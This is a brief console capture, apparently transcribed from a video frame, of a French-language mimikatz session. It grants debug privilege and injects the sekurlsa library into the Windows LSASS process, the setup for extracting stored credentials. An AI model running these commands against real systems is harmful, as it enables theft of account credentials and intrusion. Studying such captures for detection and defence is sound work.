 mimikatz 1.0 x86 (alpha)
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 656
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # _